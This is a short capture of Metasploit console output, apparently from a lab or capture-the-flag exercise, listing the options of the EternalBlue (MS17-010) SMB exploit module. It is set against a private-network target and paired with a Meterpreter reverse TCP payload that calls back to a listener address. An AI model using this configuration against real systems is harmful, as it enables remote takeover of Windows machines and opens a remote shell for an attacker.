 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.83.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target m
achines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machi
nes.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.0.154 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.